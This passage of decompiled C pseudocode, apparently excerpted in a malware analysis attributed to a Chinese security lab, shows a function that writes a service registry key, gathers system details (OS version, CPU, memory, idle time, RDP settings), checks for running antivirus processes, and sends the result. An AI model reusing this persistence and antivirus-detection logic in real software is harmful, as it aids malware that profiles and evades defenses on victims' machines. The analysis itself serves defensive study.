 v11 = -56;
wsprintfA(&v10, aSystemCurrentc, ServiceName);
memset(&Dst, 0, 0x20u);
v2 = lstrlenA(::String);
sub_10005220(-2147483646, (int)&v10, (int)aGroup, 1, &Dst, 0, v2, 0);// 添加注册表
memset(&v31, 0, 0x10u);
v35 = 16;
dword_10008EA4(*(_DWORD *)(a1 + 72), &v31, &v35);
memcpy(&v13, &Src, 4u);
sub_10003232(&v14, 0x32u, (int)&v10);
VersionInformation.dwOSVersionInfoSize = 156;
GetVersionExA(&VersionInformation);
if ( sub_10003C1A(&v37, &v36, &v34) )
{
v17 = v37;
v18 = v36;
v19 = v34;
}
v23 = sub_10003440() != 0;
sub_10003046(&v20); // 获取CPU信息
v4 = (const CHAR *)sub_10003D33(v3);
lstrcpyA(&String1, v4);
v5 = (const char *)sub_10003F00(); // 比较是否存在杀软等进程
strcpy(&Dest, v5);
v28 = 0;
plii.cbSize = 8;
GetLastInputInfo(&plii);
if ( GetTickCount() - plii.dwTime > 0x2BF20 )
v28 = 1;
Buffer.dwLength = 64;
GlobalMemoryStatusEx(&Buffer);
v6 = 20;
v24 = Buffer.ullTotalPhys >> 20;
v21 = a2;
v22 = sub_10002D2C(v6, Buffer.ullTotalPhys >> 20 >> 32);
v7 = (const CHAR *)sub_10003C62();
lstrcpyA(&v15, v7);
sub_10003E74((int)aRdpTcp, &v29, 0x80u);
sub_10003480((int)&v9, &String, 0x32u);
return sub_1000185B(&v11, 0x23Cu);
}
水滴安全实验室